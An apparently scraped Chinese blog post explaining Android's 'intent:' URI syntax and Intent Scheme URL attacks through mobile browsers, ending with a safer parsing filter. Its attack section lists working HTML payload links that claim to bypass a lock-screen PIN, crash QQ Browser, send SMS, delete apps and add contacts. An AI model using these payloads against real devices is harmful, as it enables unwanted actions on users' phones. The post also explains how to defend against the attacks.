
Android有一个很少人知道的特性可以通过web页面发送intent来启动apps。以前通过网页启动app是通过设置iframe的src属性,例如:
<iframe src="paulsawesomeapp://page1"> </iframe>
此方法适用version 18或者更早版本。其他android浏览器也适用。 这个功能在安卓chrome 浏览器version 25之后版本发生了改变。不能在通过设置iframe标签的src属性来启动app了。取而代之的是你应该通过自定义scheme实现用户手势启动app或者使用本文描述的“intent:”语法。
1.1 基本语法
“最佳实践”是构造一个intent插入网页中使用户能够登录app。这为您提供了更多的灵活性在控制应用程序是如何启动,包括传通过Intent Extras传递额外信息。 intent-based URI基本语法如下:
intent:
HOST/URI-path // Optional host
#Intent;
package=[string];
action=[string];
category=[string];
component=[string];
scheme=[string];
end;
语法细节见源码Android source


1.2 简单举例
例子是一个intent登陆应用“Zxing barcode scanner”,语法如下:
intent:
//scan/
#Intent;
package=com.google.zxing.client.android;
scheme=zxing;
end;
设置a标签发href属性:
<a href="intent://scan/#Intent;scheme=zxing;package=com.google.zxing.client.android;end"> Take a QR code </a>
Package和host定义在配置文件中Android Zxing Manifest
1.3 注意事项
如果调用activity的intent包含extras,同样可以包含这些。 Activity只有配置了category filter才有被android.intent.category.BROWSABLE通过这种方式在浏览器中打开,因为这样表明其是安全的。
1.4 另请参阅
• Android Intents and Intent Filters
在Android上的Intent-based攻击很普遍,这种攻击轻则导致应用程序崩溃,重则可能演变提权漏洞。当然,通过静态特征匹配,Intent-Based的恶意样本还是很容易被识别出来的。 然而最近出现了一种基于Android Browser的攻击手段——Intent Scheme URLs攻击。这种攻击方式利用了浏览器保护措施的不足,通过浏览器作为桥梁间接实现Intend-Based攻击。相比于普通Intend-Based攻击,这种方式极具隐蔽性,而且由于恶意代码隐藏WebPage中,传统的特征匹配完全不起作用。除此之外,这种攻击还能直接访问跟浏览器自身的组件(无论是公开还是私有)和私有文件,比如cookie文件,进而导致用户机密信息的泄露。
看一下Intent Scheme URL的用法。
<script>location.href = "intent:mydata#Intent;action=myaction;type=text/plain;end"</script>
从用法上看,还是很好理解的,这里的代码等价于如下Java代码:
Intent intent = new Intent("myaction");
intent.setData(Uri.parse("mydata"));
intent.setType("text/plain");
再看一个例子:
intent://foobar/#Intent;action=myaction;type=text/plain;S.xyz=123;i.abc=678;end
上面的语句,等价于如下Java代码:
Intent intent = new Intent("myaction");
intent.setData(Uri.pase("//foobar/"));
intent.putExtra("xyz", "123");
intent.putExtra("abc", 678);
其中S代表String类型的key-value,i代表int类型的key-value。 源码中提供了Intent.parseUri(String uri)静态方法,通过这个方法可以直接解析uri,如果想更一步了解其中的语法,可以查看官方源码。
如果浏览器支持Intent Scheme URI语法,一般会分三个步骤进行处理:
- 利用Intent.parseUri解析uri,获取原始的intent对象;
- 对intent对象设置过滤规则,不同的浏览器有不同的策略,后面会详细介绍;
- 通过Context.startActivityIfNeeded或者Context.startActivity发送intent; 其中步骤2起关键作用,过滤规则缺失或者存在缺陷都会导致Intent Schem URL攻击。
关键函数
Intent.parseUri()
绕过
Intent.setComponent(null);
使用sel;
WooYun: 傲游云浏览器远程隐私泄露漏洞(需要一定条件)
某浏览器对此支持非常好
<a href="intent:#Intent;action=android.settings.SETTINGS;S.:android:show_fragment=com.android.settings.ChooseLockPassword$ChooseLockPasswordFragment;B.confirm_credentials=false;end">
设置绕过Pin码(android 3.0-4.3)
</a>

<a href="intent:#Intent;component=com.tencent.mtt/com.tencent.mtt.debug.DbgMemWatch;end">
qq浏览器崩溃
</a>

<a href="intent:http://drops.wooyun.org/webview.html#Intent;component=com.android.browser/com.android.browser.BrowserActivity;end">
打开原生浏览器
</a>

<a href="intent:smsto:10000#Intent;action=android.intent.action.SENDTO;end">
发送短信
</a><br>
<a href="intent:#Intent;action=android.media.action.STILL_IMAGE_CAMERA;end">
打开相机
</a><br>
<a href="intent:package:org.wooyun.hiwooyun#Intent;action=android.intent.action.DELETE;end">
删除应用
</a><br>
<a href="intent:#Intent;action=android.intent.action.INSERT_OR_EDIT;S.name=magic;S.phone=+8610000;i.phone_type=2;type=vnd.android.cursor.item/person;end">
添加联系人
</a><br>
通过以上漏洞的描述,总结得出一种相对比较安全的Intent Filter方法,代码如下:
// convert intent scheme URL to intent object
Intent intent = Intent.parseUri(uri);
// forbid launching activities without BROWSABLE category
intent.addCategory("android.intent.category.BROWSABLE");
// forbid explicit call
intent.setComponent(null);
// forbid intent with selector intent
intent.setSelector(null);
// start the activity by the intent
context.startActivityIfNeeded(intent, -1);